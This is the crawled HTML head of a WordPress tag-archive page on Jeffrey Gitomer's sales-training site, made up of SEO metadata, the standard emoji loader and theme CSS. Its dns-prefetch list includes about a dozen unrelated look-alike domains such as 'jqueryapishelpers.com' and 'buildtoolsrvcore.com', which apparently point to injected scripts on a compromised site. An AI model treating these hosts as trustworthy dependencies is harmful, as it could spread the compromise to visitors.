

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitomer.com/bits/justin/
body_size: 21681
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.gitomer.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Justin Archives - Jeffrey Gitomer</title>
	<link rel="canonical" href="https://www.gitomer.com/bits/justin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Justin Archives - Jeffrey Gitomer" />
	<meta property="og:url" content="https://www.gitomer.com/bits/justin/" />
	<meta property="og:site_name" content="Jeffrey Gitomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gitomer.com/bits/justin/","url":"https://www.gitomer.com/bits/justin/","name":"Justin Archives - Jeffrey Gitomer","isPartOf":{"@id":"https://www.gitomer.com/#website"},"breadcrumb":{"@id":"https://www.gitomer.com/bits/justin/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.gitomer.com/bits/justin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitomer.com/"},{"@type":"ListItem","position":2,"name":"Justin"}]},{"@type":"WebSite","@id":"https://www.gitomer.com/#website","url":"https://www.gitomer.com/","name":"Jeffrey Gitomer","description":"Increase Your Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gitomer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//rapiddevapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Feed" href="https://www.gitomer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Comments Feed" href="https://www.gitomer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Justin Gitbit Tag Feed" href="https://www.gitomer.com/bits/justin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gitomer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='timeline-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_font_awesome-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/awesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_lineicons_css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/themify-icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitomer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gitomer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='csl-teammember-style-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/css/teammember.css?1769067874&#038;ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-icons-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/csppicons/style.css?ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.theme.default.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-carousel-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/assets/css/cornerstone-carousel.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='csl-button-advance-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/button-advanced//assets/styles/csl-button-advance.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-lity-csmodal-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/modal/assets/css/csmodal.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cs_imageoverlay-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/image-overlay//assets/styles/cs-imageoverlay.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='cs-diagonalsep-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/diagonal-separator/assets/styles/cs-diagonalsep.css?ver=0.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-googlemapsstyled-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/google-maps-styled/assets/styles/cs-googlemapsstyled.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cs-instagramcarousel-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/instagram-carousel/assets/styles/cs-instagramcarousel.css?ver=20170901B' type='text/css' media='all' />
<link rel='stylesheet' id='csl-color-accordion-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/color-accordion//assets/css/custom.css?ver=20170521' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-login-form-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/css/csloginform.css?ver=1769067874' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/css/cornerstone-powerpack-public.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-responsive-slider-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/styles/cs-responsiveslider.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='mi-owl-css-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mi-logo-slider-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/mi-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.gitomer.com/wp-content/themes/x/framework/dist/css/site/stacks/integrity-light.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#ab0000;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#d80f0f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#ab0000;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#ab0000;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #ab0000;}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Lato",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Lato",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#404040;}.widget_text ol li a,.widget_text ul li a{color:#ab0000;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#d80f0f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,0%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,0%);}.h-feature-headline span i{background-color:hsl(0,0%,0%);}@media (max-width:978.98px){}html{font-size:19px;}@media (min-width:480px){html{font-size:19px;}}@media (min-width:767px){html{font-size:19px;}}@media (min-width:979px){html{font-size:19px;}}@media (min-width:1200px){html{font-size:19px;}}body{font-style:normal;font-weight:300;color:#404040;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,0%);}.cfc-h-tx{color:hsl(0,0%,0%) !important;}.cfc-h-bd{border-color:hsl(0,0%,0%) !important;}.cfc-h-bg{background-color:hsl(0,0%,0%) !important;}.cfc-b-tx{color:#404040 !important;}.cfc-b-bd{border-color:#404040 !important;}.cfc-b-bg{background-color:#404040 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:#ab0000;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #ab0000;}.x-navbar .desktop .x-nav > li > a{height:90px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:calc(90px - 15px);}@media (max-width:979px){}.x-navbar-inner{min-height:90px;}.x-logobar-inner{padding-top:15px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.085em;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} 